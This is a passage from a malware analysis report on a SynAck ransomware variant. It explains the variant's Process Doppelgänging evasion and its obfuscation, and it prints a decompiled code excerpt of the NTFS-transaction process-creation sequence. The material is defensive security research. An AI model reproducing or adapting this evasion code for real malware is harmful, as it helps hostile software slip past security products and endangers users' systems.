In April 2018, we spotted the first ransomware employing this bypass technique – SynAck ransomware. It should be noted that SynAck is not new – it has been known since at least September 2017 – but a recently discovered sample caught our attention after it was found to be using Process Doppelgänging. Here we present the results of our investigation of this new SynAck variant.
Anti-analysis and anti-detection techniques
Process Doppelgänging
SynAck ransomware uses this technique in an attempt to bypass modern security solutions. The main purpose of the technique is to use NTFS transactions to launch a malicious process from the transacted file so that the malicious process looks like a legitimate one.
LODWORD(v21) = 0;
LODWORD(v17) = 0;
v29 = CreateTransaction(0i64, 0i64, 0i64, 0i64, v17, v21, 0i64);
if ( v29 )
{
  LODWORD(v22) = 0;
  LODWORD(v18) = 3;
  v26 = ((off_401DDA + 2644214))(String, 0xC0000000i64, 1i64, 0i64, v18, v22, 0i64, v29, 0i64, 0i64);// 0x401b90 - CreateFileTransactedW
  if ( v26 != -1 )
  {
    if ( ((off_4018DA - 308509321))(v26, hHeap, v33, &v34, 0i64) )// 0x401890 - WriteFile
    {
      if ( hHeap )
        Free_0(hHeap);
      hHeap = 0i64;
      v33 = 0i64;
      LODWORD(v23) = 0x1000000;
      LODWORD(v19) = 2;
      if ( ((off_404303 + 2240834))(&v36, 983071i64, 0i64, 0i64, v19, v23, v26) >= 0 )// 0x4042c0 - NtCreateSection
      {
        v10 = ((off_4023DA - 430949376))();// 0x402390 - GetCurrentProcess
        v46 = off_404283 - 1483169668;
        v24 = v36;
        LOBYTE(v20) = 4;
        if ( ((off_404283 - 1483169668))(&v27, 0x10000000i64, 0i64, v10) >= 0 )// NtCreateProcessEx
        {
          v54 = 0;
          memset(&v55, 0, 0x206ui64);
          v42[0] = 0;
          memset(&v42[1], 0, 0xFEui64);
          ((off_40136A + 123894))(String, 260i64, &v54, 0i64);// 0x401320 - GetFullPathNameW
          RtlInitUnicodeString(v42, &v54, v11, v12, v20, v24, 0i64, 0i64);
          hHeap = 0i64;
          LODWORD(v27) = 1;
          v26 = 0i64;
          if ( ((off_4041B3 + 3365035))(&hHeap, &v45, 0i64, 0i64, &v45, 0i64, 0i64, 0i64) >= 0 )// 0x404170 - RtlCreateProcessParametersEx
          {
Binary obfuscation
To complicate the malware analysts’ task, malware developers often use custom PE packers to protect the original code of the Trojan executable. Most packers of this type, however, are effortlessly unpacked to reveal the original unchanged Trojan PE file that’s suitable for analysis.
This, however, is not the case with SynAck. The Trojan executable is not packed; instead, it is thoroughly obfuscated prior to compilation. As a result, the task of reverse engineering is considerably more complicated with SynAck than it is with other recent ransomware strains.
2/14